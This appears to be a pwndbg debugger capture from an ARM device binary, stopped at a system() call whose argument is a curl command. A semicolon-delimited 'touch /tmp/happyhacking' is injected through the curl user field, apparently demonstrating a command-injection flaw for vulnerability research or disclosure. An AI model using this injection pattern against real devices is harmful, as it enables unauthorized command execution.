 PC 0x1b11c ◂— bl #0x11b70
[ DISASM ]
► 0x1b11c bl #system@plt <system@plt>
command: 0x7eeae664 ◂— 'curl -v --stderr /tmp/b -v -u ;touch /tmp/happyhacking;\n\n -X GET http://127.0.0.1:8008/api/runn
ing/gui/disable-startup-page > /tmp/d'
0x1b120 movw r0, #0xd44
0x1b124 movt r0, #2
0x1b128 movw r1, #0xf9f4
0x1b12c movt r1, #1
0x1b130 bl #fopen@plt <fopen@plt>
0x1b134 str r0, [fp, #-0xc]
0x1b138 ldr r3, [fp, #-0xc]
0x1b13c cmp r3, #0
0x1b140 beq #0x1b224 <0x1b224>
0x1b144 b #0x1b1ec <0x1b1ec>
[ STACK ]
00:0000│ sp 0x7eeabf48 ◂— 0x0
01:0004│ 0x7eeabf4c —▸ 0x1766c9d ◂— 'download/dniapi/'
02:0008│ 0x7eeabf50 ◂— 0x0
... ↓
[ BACKTRACE ]
► f 0 1b11c
pwndbg> x/6s 0x7eeae664
0x7eeae664: "curl -v --stderr /tmp/b -v -u ;touch /tmp/happyhacking;\n\n -X GET http://127.0.0.1:8008/api/running/gui/disable
-startup-page > /tmp/d"
0x7eeae6e9: ""